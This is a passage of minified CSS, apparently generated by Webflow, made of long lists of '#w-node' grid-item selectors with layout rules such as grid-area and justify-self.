e48621-62d9-57d4-8514-a099572307fb-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572307fd-1f93a3a6,#w-node-_244773c0-2671-14fc-71e4-073e808359c0-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230802-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230805-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230807-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230809-1f93a3a6,#w-node-_1630852a-d1ff-a09b-1ca8-9734983267f4-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a0995723080e-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230811-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230813-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230815-1f93a3a6,#w-node-_8188b2bb-d167-f5e9-5e56-b6b299268cda-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a0995723081a-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a0995723081d-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a0995723081f-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230821-1f93a3a6,#w-node-_551bb14c-f821-4610-75d4-139b3387fe6e-1f93a3a6{grid-area:span 1/span 1/span 1/span 1}#w-node-_57fdb432-5011-9a64-c6d5-9cafd8199ea3-d8199e96{grid-template-rows:auto;grid-template-columns:1fr 1fr}#w-node-_57fdb432-5011-9a64-c6d5-9cafd8199eeb-d8199e96,#w-node-_57fdb432-5011-9a64-c6d5-9cafd8199f58-d8199e96{align-self:start}#w-node-_5a4f8654-4c88-490e-baee-dec8b72cbfe4-f9b7a475{grid-area:span 1/span 1/span 1/span 1;justify-self:end}#w-node-_8bdb35dc-ecf9-4437-aa38-cbd4e30d8875-f9b7a475,#w-node-cf9d082e-24b9-3f27-83c4-4058511267b7-f9b7a475{grid-area:span 1/span 1/span 1/span 1}#w-node-e6c46ed0-50b6-f9ea-d886-b5ec2f3a1065-f9b7a475{grid-area:span 1/span 2/span 1/span 2}#w-node-_89de90c9-2c13-2f98-28a5-1bd688dfc354-f9b7a475{align-self:start}#w-node-_89de90c9-2c13-2f98-28a5-1bd688dfc356-f9b7a475{grid-area:span 1/span 1/span 1/span 1}#w-node-_42d334fb-bf5b-5441-3db5-16ec1a51e8e5-f9b7a475{grid-area:span 1/span 1/span 1/span 1;justify-self:center}#w-node-_42d334fb-bf5b-5441-3db5-16ec1a51e8e9-f9b7a475{grid-area:span 1/span 1/span 1/span 1}#w-node-_5a4f8654-4c88-490e-baee-dec8b72cbfe4-ad392fb1{grid-area:span 1/span 1/span 1/span 1;justify-self:end}#w-node-_8bdb35dc-ecf9-4437-aa38-cbd4e30d8875-ad392fb1{grid-area:span 1/span 1/span 1/span 1}#w-node-_8bdb35dc-ecf9-4437-aa38-cbd4e30d8876-ad392fb1,#w-node-_42d334fb-bf5b-5441-3db5-16ec1a51e8e5-ad392fb1{grid-area:span 1/span 1/span 1/span 1;justify-self:center}#w-node-_42d334fb-bf5b-5441-3db5-16ec1a51e8e9-ad392fb1{grid-area:span 1/span 1/span 1/span 1}#w-node-_2db8ccfc-981c-671c-dd41-3dae7c751303-7644ce2a{grid-area:1/1/2/2}#w-node-_2db8ccfc-981c-671c-dd41-3dae7c751331-7644ce2a{grid-area:span 1/span 1/span 1/span 1}#w-node-_5a4f8654-4c88-490e-baee-dec8b72cbfe4-d8805e74{grid-area:span 1/span 1/span 1/span 1;justify-self:end}#w-node-a1ed6771-72d9-597d-36dd-e2584a12c094-d8805e74{grid-area:1/2/2/3}#w-node-a1ed6771-72d9-597d-36dd-e2584a12c0b6-d8805e74{grid-area:1/1/2/2}#w-node-cf9d082e-24b9-3f27-83c4-4058511267b7-d8805e74{grid-area:span 1/span 1/span 1/span 1}#w-node-c98e9aa5-612a-38bc-d276-ec9f9d49ff2b-d8805e74{grid-area:span 1/span 1/span 1/span 1;justify-self:end}#w-node-c98e9aa5-612a-38bc-d276-ec9f9d49ff2d-d8805e74{grid-area:span 1/span 1/span 1/span 1}#w-node-c98e9aa5-612a-38bc-d276-ec9f9d49ff58-d8805e74{grid-area:1/2/2/3}#w-node-c98e9aa5-612a-38bc-d276-ec9f9d49ff83-d8805e74{grid-area:1/1/2/2}#w-node-c98e9aa5-612a-38bc-d276-ec9f9d49ff92-d8805e74,#w-node-c98e9aa5-612a-38bc-d276-ec9f9d4a0011-d8805e74,#w-node-_150715e9-7881-a47f-8f23-0b6226ddda8a-f5ea1510,#w-node-a98a43d2-bfbf-7d6f-1a3f-acb6a5f6bcd8-b286493a,#w-node-a98a43d2-bfbf-7d6f-1a3f-acb6a5f6bcdc-b286493a,#w-node-a98a43d2-bfbf-7d6f-1a3f-acb6a5f6bcfc-b286493a,#w-node-a98a43d2-bfbf-7d6f-1a3f-acb6a5f6bd80-b286493a,#w-node-_4e45d2a5-029b-0661-1945-4d20f3ee8659-1aeed0b1,#w-node-a256a35b-b104-970c-b840-3b7c22c66149-1aeed0b1,#w-node-_39c9d30b-6e2a-39be-e235-7b80f8abb864-1aeed0b1,#w-node-_393a72ab-e175-173c-edf1-34c5c301fabb-1aeed0b1,#w-node-d040a32d-8ac0-5835-a653-b5dafddf9700-1aeed0b1,#w-node-_928df83c-1cce-8209-104c-d28baeae0fbe-1aeed0b1,#w-node-_7589223a-86a8-eb13-4197-30f46f127c36-1db25197,#w-node-_64d70325-1dbd-64c8-7677-c960e13d4ff1-1e893b15,#w-node-b6794d7d-cb8c-d5cf-9266-d7f3e10d463f-a1165c04,#w-node-_0f8d6153-0067-6b59-c582-012063aed6fa-4c31e933,#w-node-_93b39be2-248d-c25b-96d1-c3c257cd13a0-4c31e933,#w-node-e04c7f32-e86e-fa08-f8c8-4b2b5b6571a6-4c31e933,#w-node-fa4f0b1c-3b04-cd22-aca0-ae9d9da0e79d-4c31e933,#w-node-_502c7af2-baf1-3887-c8bc-ca0e7f5bdc4c-4c31e933{grid-area:span 1/span 1/span 1/span 1}#w-node-edd43c5c-f1f6-3976-61f5-df2ca4aada29-4c31e933{grid-area:1/1/2/2}#w-node-edd43c5c-f1f6-3976-61f5-df2ca4aada56-4c31e933,#w-node-b2c95125-4e68-175a-ca49-8651b2c2ca96-4c31e933,#w-node-b2c95125-4e68-175a-ca49-8651b2c2ca9e-4c31e933,#w-node-b2c95125-4e68-175a-ca49-8651b2c2cac2-4c31e933,#w-node-_1f0042f9-f3aa-185b-f764-d528cc27d57a-4c31e933,#w-node-daa959ba-a75d-bed9-829a-d672a9f9fcb4-4c31e933,#w-node-_430646cd-3952-df9e-ec4d-e0af6e807a18-542398c3,#w-node-a7656e35-ace1-d7ce-6342-cf6864792dc8-a296b7c2{grid-area:span 1/span 1/span 1/span 1}#w-node-cd966511-e9f1-8e69-8e0a-abce6f7d5beb-d7f4b21c,#w-node-cd966511-e9f1-8e69-8e0a-abce6f7d5bf5-d7f4b21c,#w-node-cd966511-e9f1-8e69-8e0a-abce6f7d5bff-d7f4b21c,#w-node-cd966511-e9f1-8e69-8e0a-abce6f7d5c09-d7f4b21c{place-self:stretch stretch}#w-node-cd01a662-eb60-86ab-76da-d223d04aff66-d7f4b21c,#w-node-_6cfbdbaf-6b0e-026e-fbd1-96e495f8e5fd-3d064912,#w-node-_9dbc0a3e-1b75-c118-bf32-19869d74a1cd-03afb604,#w-node-d2135218-dccd-1128-a570-6a535746ec57-6a125d19,#w-node-d2135218-dccd-1128-a570-6a535746ec57-21173905,#w-node-d2135218-dccd-1128-a570-6a535746ec57-0ab0f1b5,#w-node-d2135218-dccd-1128-a570-6a535746ec57-baf036e3,#w-node-d2135218-dccd-1128-a570-6a535746ec57-b0c1b530,#w-node-d2135218-dccd-1128-a570-6a535746ec57-e7f9331f,#w-node-d2135218-dccd-1128-a570-6a535746ec57-f8e7e22f,#w-node-d2135218-dccd-1128-a570-6a535746ec57-3a7df017,#w-node-d2135218-dccd-1128-a570-6a535746ec57-dc2009e2,#w-node-d2135218-dccd-1128-a570-6a535746ec57-93c55abe,#w-node-_9dbc0a3e-1b75-c118-bf32-19869d74a1cd-b4ab34b4,#w-node-_9dbc0a3e-1b75-c118-bf32-19869d74a1cd-2f428ebe{grid-area:span 1/span 1/span 1/span 1}#w-node-_67a57dad-324f-5c1d-504f-dcf29d12396b-298b1f8f{grid-area:span 1/span 1/span 1/span 1;justify-self:center}#w-node-_16583b70-0027-df9d-8ff1-57304910ffd3-298b1f8f{align-self:start}#w-node-_16583b70-0027-df9d-8ff1-57304910ffd5-298b1f8f,#w-node-_0f8d6153-0067-6b59-c582-012063aed6fa-d9e4daee,#w-node-_93b39be2-248d-c25b-96d1-c3c257cd13a0-d9e4daee,#w-node-e04c7f32-e86e-fa08-f8c8-4b2b5b6571a6-d9e4daee,#w-node-fa4f0b1c-3b04-cd22-aca0-ae9d9da0e79d-d9e4daee,#w-node-_502c7af2-baf1-3887-c8bc-ca0e7f5bdc4c-d9e4daee{grid-area:span 1/span 1/span 1/span 1}#w-node-edd43c5c-f1f6-3976-61f5-df2ca4aada29-d9e4daee{grid-area:1/1/2/2}#w-node-edd43c5c-f1f6-3976-61f5-df2ca4aada56-d9e4daee,#w-node-b2c95125-4e68-175a-ca49-8651b2c2ca96-d9e4daee,#w-node-b2c95125-4e68-175a-ca49-8651b2c2ca9e-d9e4daee,#w-node-b2c95125-4e68-175a-ca49-8651b2c2cac2-d9e4daee,#w-node-_1f0042f9-f3aa-185b-f764-d528cc27d57a-d9e4daee,#w-node-daa959ba-a75d-bed9-829a-d672a9f9fcb4-d9e4daee,#w-node-_0f8d6153-0067-6b59-c582-012063aed6fa-93e332fa,#w-node-_93b39be2-248d-c25b-96d1-c3c257cd13a0-93e332fa,#w-node-e04c7f32-e86e-fa08-f8c8-4b2b5b6571a6-93e332fa,#w-node-fa4f0b1c-3b04-cd22-aca0-ae9d9da0e79d-93e332fa,#w-node-_502c7af2-baf1-3887-c8bc-ca0e7f5bdc4c-93e332fa{grid-area:span 1/span 1/span 1/span 1}#w-node-edd43c5c-f1f6-3976-61f5-df2ca4aada29-93e332fa{grid-area:1/1/2/2}#w-node-edd43c5c-f1f6-3976-61f5-df2ca4aada56-93e332fa,#w-node-b2c95125-4e68-175a-ca49-8651b2c2ca96-93e332fa,#w-node-b2c95125-4e68-175a-ca49-8651b2c2ca9e-93e332fa,#w-node-b2c95125-4e68-175a-ca49-8651b2c2cac2-93e332fa,#w-node-_1f0042f9-f3aa-185b-f764-d528cc27d57a-93e332fa,#w-node-daa959ba-a75d-bed9-829a-d672a9f9fcb4-93e332fa{grid-area:span 1/span 1/span 1/span 1}#w-node-e3f9155f-81b8-986f-e2eb-2c4553dba2d2-58f912ba{grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr}#w-node-f20fb45f-620e-4979-0da7-fb8dda39c9d4-58f912ba{grid-area:span 1/span 1/span 1/span 1;justify-self:center}#w-node-d8b3817b-4b12-5d9b-9d2c-0eccee0c6f3c-58f912ba{grid-area:span 1/span 1/span 1/span 1}#w-node-_67a57dad-324f-5c1d-504f-dcf29d12396b-3e313f6f{grid-area:span 1/span 1/span 1/span 1;justify-self:center}#w-node-_9dc7601c-d6a1-7d85-7901-e094ec9852ea-8f527d33{grid-area:1/2/2/3}#w-node-_9dc7601c-d6a1-7d85-7901-e094ec9852f2-8f527d33,#w-node-_9dc7601c-d6a1-7d85-7901-e094ec9852f8-8f527d33,#w-node-_9dc7601c-d6a1-7d85-7901-e094ec9852fe-8f527d33,#w-node-_9dc7601c-d6a1-7d85-7901-e094ec985304-8f527d33{align-self:start}#w-node-_9dc7601c-d6a1-7d85-7901-e094ec985318-8f527d33{justify-self:end}#w-node-d2135218-dccd-1128-a570-6a535746ec57-8f527d33,#w-node-_9dbc0a3e-1b75-c118-bf32-19869d74a1cd-633d6e6d,#w-node-_0f8d6153-0067-6b59-c582-012063aed6fa-f0d8404d,#w-node-_93b39be2-248d-c25b-96d1-c3c257cd13a0-f0d8404d,#w-node-e04c7f32-e86e-fa08-f8c8-4b2b5b6571a6-f0d8404d,#w-node-fa4f0b1c-3b04-cd22-aca0-ae9d9da0e79d-f0d8404d,#w-node-_502c7af2-baf1-3887-c8bc-ca0e7f5bdc4c-f0d8404d{grid-area:span 1/span 1/span 1/span 1}#w-node-edd43c5c-f1f6-3976-61f5-df2ca4aada29-f0d8404d{grid-area:1/1/2/2}#w-node-edd43c5c-f1f6-3976-61f5-df2ca4aada56-f0d8404d,#w-node-b2c95125-4e68-175a-ca49-8651b2c2ca96-f0d8404d,#w-node-b2c95125-4e68-175a-ca49-8651b2c2ca9e-f0d8404d,#w-node-b2c95125-4e68-175a-ca49-8651b2c2cac2-f0d8404d,#w-node-_1f0042f9-f3aa-185b-f764-d528cc27d57a-f0d8404d,#w-node-daa959ba-a75d-bed9-829a-d672a9f9fcb4-f0d8404d,#w-node-_0f8d6153-0067-6b59-c582-012063aed6fa-5b843ca3,#w-node-_93b39be2-248d-c25b-96d1-c3c257cd13a0-5b843ca3,#w-node-e04c7f32-e86e-fa08-f8c8-4b2b5b6571a6-5b843ca3,#w-node-fa4f0b1c-3b04-cd22-aca0-ae9d9da0e79d-5b843ca3,#w-node-_502c7af2-baf1-3887-c8bc-ca0e7f5bdc4c-5b843ca3{grid-area:span 1/span 1/span 1/span 1}#w-node-edd43c5c-f1f6-3976-61f5-df2ca4aada29-5b843ca3{grid-area:1/1/2/2}#w-node-edd43c5c-f1f6-3976-61f5-df2ca4aada56-5b843ca3,#w-node-b2c95125-4e68-175a-ca49-8651b2c2ca96-5b843ca3,#w-node-b2c95125-4e68-175a-ca49-8651b2c2ca9e-5b843ca3,#w-node-b2c95125-4e68-175a-ca49-8651b2c2cac2-5b843ca3,#w-node-_1f0042f9-f3aa-185b-f764-d528cc27d57a-5b843ca3,#w-node-daa959ba-a75d-bed9-829a-d672a9f9fcb4-5b843ca3{grid-area:span 1/span 1/span 1/span 1}#w-node-_543886bb-c714-c350-8f1c-d32610c5a1d2-a7eb77c0{place-self:center}#w-node-b2e55a8e-e981-c4f8-89a7-6852a634ce66-a7eb77c0,#w-node-cfd98e92-aaa7-d5b1-f246-f81755e0c05e-a7eb77c0,#w-node-_627722b0-f33c-b5bb-593b-21cbb9f039f4-a7eb77c0,#w-node-a96f2d6b-0c0c-753a-085b-92255736d267-a7eb77c0{place-self:stretch stretch}#w-node-_9d46ae9f-e6e3-f9f4-03e2-a784b213c664-a7eb77c0{place-self:auto}#w-node-d2135218-dccd-1128-a570-6a535746ec57-a7eb77c0{grid-area:span 1/span 1/span 1/span 1}#w-node-_2ec2428d-9d7f-ada4-583b-16d6ef3a9c93-dd758c3f{grid-area:1/2/2/3}#w-node-_2ec2428d-9d7f-ada4-583b-16d6ef3a9c9b-dd758c3f,#w-node-_2ec2428d-9d7f-ada4-583b-16d6ef3a9ca1-dd758c3f,#w-node-_2ec2428d-9d7f-ada4-583b-16d6ef3a9ca7-dd758c3f,#w-node-_2ec2428d-9d7f-ada4-583b-16d6ef3a9cad-dd758c3f{align-self:start}#w-node-_2ec2428d-9d7f-ada4-583b-16d6ef3a9cb3-dd758c3f{justify-self:end}#w-node-_00d48a03-f57b-8492-13ae-5ba0b50b6b1d-dd758c3f,#w-node-_00d48a03-f57b-8492-13ae-5ba0b50b6b1d-1521c6cb{grid-area:span 1/span 1/span 1/span 1}#w-node-_220be325-8db5-315c-cf39-4cded0991eab-6d2e75dd{grid-template-rows:auto;grid-template-columns:1fr 1fr}#w-node-_86225c07-6991-ab74-0d31-2e3f9b4ea2c3-6d2e75dd{grid-area:span 1/span 1/span 1/span 1}#w-node-_86225c07-6991-ab74-0d31-2e3f9b4ea2e2-6d2e75dd{grid-area:1/1/2/2}#w-node-_9250ec0d-eb1c-6503-6da0-5a0819aea966-6d2e75dd{grid-template-rows:auto;grid-template-columns:1fr 1fr}#w-node-_6c164f9c-cd43-b6c0-7f6a-e79d70915f40-6d2e75dd{grid-area:span 2/span 1/span 2/span 1}#w-node-_0ed4f83e-9711-22b5-9755-55a13dd42dee-6d2e75dd{align-self:start}#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fc64-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fc67-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fc6c-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fc71-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fc76-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fc9e-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fca1-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fca4-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fca6-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fca8-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fcab-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fcae-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fcb1-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fcb3-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fcb5-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fcb8-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fcbb-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fcbd-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fcbf-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fcc1-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fcc4-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fcc7-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fcc9-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fccb-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fccd-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fcd0-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fcd3-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fcd5-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fcd7-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fcd9-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fcdc-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fcdf-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fce1-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fce3-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fce5-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fcef-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fcf2-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fcf4-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fcf6-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fcf8-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fcfb-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fcfe-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fd00-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fd02-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fd04-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fd07-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fd0a-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fd0c-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fd0e-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fd10-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fd13-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fd16-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fd18-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fd1a-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fd1c-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fd1f-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fd22-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fd24-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fd26-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fd28-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fd2b-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fd2e-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fd30-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fd32-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fd34-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fd3e-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fd41-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fd43-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fd45-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fd47-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fd4a-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fd4d-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fd4f-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fd51-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fd53-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fd56-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fd59-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fd5b-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fd5d-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fd5f-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fd62-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fd65-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fd67-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fd69-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fd6b-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fd6e-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fd71-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fd73-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fd76-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fd79-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fd7d-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fd80-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fd82-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fd85-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fd88-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fd8c-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fd8f-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fd91-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fd93-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fd95-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fd9f-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fda2-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fda4-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fda6-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fda8-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fdab-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fdae-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fdb0-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fdb2-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fdb4-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fdb7-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fdba-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fdbc-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fdbe-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fdc0-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fdc3-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fdc6-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fdc8-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fdca-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fdcc-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fdcf-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fdd2-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fdd4-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fdd6-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fdd8-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fddb-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fdde-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fde0-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fde2-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fde4-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fdee-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fdf1-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fdf3-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fdf5-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fdf7-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fdfa-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fdfd-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fdff-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fe01-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fe03-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fe06-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fe09-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fe0b-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fe0d-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fe0f-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fe12-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fe15-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fe17-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fe19-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fe1b-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fe25-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fe28-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fe2a-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fe2c-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fe2e-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fe31-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fe34-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fe36-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fe38-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fe3a-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fe3d-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fe40-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fe42-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fe44-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fe46-6d